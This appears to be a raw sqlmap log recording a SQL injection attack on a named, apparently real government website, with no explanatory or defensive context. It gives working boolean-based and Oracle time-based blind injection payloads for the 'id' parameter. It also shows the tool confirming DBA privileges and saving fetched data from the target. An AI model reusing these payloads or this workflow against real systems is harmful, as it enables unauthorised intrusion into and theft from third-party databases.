 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=203826 AND 3680=3680
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=203826 AND 6860=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(85)||CHR(
102)||CHR(73),5)
---
[19:31:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:31:45] [INFO] testing if current user is DBA
[19:31:45] [INFO] retrieved: 1
current user is DBA: 'True'
[19:31:50] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\zzh.smesd.gov.cn'